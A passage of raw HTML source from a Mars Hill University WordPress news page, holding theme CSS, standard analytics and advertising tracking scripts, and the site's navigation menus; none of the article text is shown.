	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='TribeEventsWooTickets-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768698604" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/posts/26480" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fnews%2Fmars-hill-university-professor-named-nasw-north-carolina-2020-social-worker-of-the-year%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-26480 single-format-standard theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
